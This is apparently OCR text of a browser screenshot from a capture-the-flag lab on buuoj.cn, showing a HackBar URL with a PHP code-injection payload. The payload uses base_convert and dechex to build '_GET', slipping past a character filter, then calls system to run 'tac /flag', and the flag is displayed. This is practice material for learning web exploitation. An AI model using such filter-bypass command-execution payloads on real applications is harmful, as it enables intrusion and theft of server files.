 不安全 | 298518bf-f599-4997-8979-02b6db8966e5.node3.buuoj.cn/?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){pi}(($$pi){abs})&pi=syste...
应用 TS 网站基础信息获取... 高精度IP定位4 - o... R7 你注册过哪些网站?... 山警网安实验室资... 【新手指南】浅谈... Kali Linux系列之拒... Exploit Database... VirusTotal kali Linux系列教程
_GETflag{202c8a54-562f-47fe-b4ca-cefa2794a70a}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://298518bf-f599-4997-8979-02b6db8966e5.node3.buuoj.cn/?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){pi}(($$pi){abs})&pi=system&abs=tac /flag
Enable POST ADD HEADER